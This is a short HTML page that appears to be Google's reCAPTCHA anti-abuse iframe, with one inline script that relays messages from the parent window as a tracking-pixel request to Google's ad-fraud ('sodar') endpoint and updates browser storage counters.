<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MqIYODNBMeCOkDKX3HcLig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768599004346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>